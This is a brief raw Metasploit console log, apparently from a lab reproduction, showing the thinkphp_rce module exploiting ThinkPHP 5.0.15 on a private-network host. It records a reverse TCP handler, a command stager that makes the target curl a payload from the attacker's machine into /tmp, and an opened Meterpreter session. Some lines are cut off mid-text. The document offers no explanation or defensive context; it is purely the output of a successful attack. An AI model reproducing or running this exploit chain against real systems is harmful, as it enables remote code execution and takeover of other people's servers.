 msf6 exploit(unix/webapp/thinkphp_rce) > run
[*] Started reverse TCP handler on 192.168.31.187:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. ThinkPHP 5.0.15 is a vulnera
[*] Targeting ThinkPHP 5.0.15 automatically
[*] Using URL: http://0.0.0.0:8080/8CbTkg
[*] Local IP: http://192.168.31.187:8080/8CbTkg
[*] Client 192.168.31.12 (curl/7.29.0) requested /8CbTkg
[*] Sending payload to 192.168.31.12 (curl/7.29.0)
[*] Meterpreter session 1 opened (192.168.31.187:4444 → 192.168.31.12
[+] Successfully executed command: curl -so /tmp/HVOYpBlh http://192.
[*] Command Stager progress - 100.00% done (113/113 bytes)
[*] Server stopped.
meterpreter >